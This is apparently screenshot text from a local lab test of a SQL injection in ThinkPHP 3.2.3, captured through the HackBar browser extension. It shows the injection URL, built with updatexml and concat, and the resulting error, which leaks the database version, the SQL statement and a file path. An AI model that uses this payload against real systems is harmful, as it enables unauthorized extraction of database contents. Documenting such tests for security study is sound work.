 系统发生错误
不安全 http://192.168.81.131/?having=1%20and%20updatexml(1,concat(0...
php74 php56 Server2019 BT 宝塔Linux面板 v2rayA Cloud Shell GoogleDrive Colaboratory heroku Outlook Online PHP »
:(
1105:XPATH syntax error: '~5.5.62-log~' [ SQL语句 ] : SELECT *
FROM `user` HAVING 1 and updatexml(1,concat(0x7e,(select
@@version),0x7e),1) LIMIT 1
错误位置
FILE: /home/jetbrains/phpstorm/thinkphp_3.2.3/ThinkPHP/Library/Think/Db/Driver.class.php LINE: 350
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar AdBlock 1 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.81.131/?having=1 and updatexml(1,concat(0x7e,(select @@version),0x7e),1)
Enable POST ADD HEADER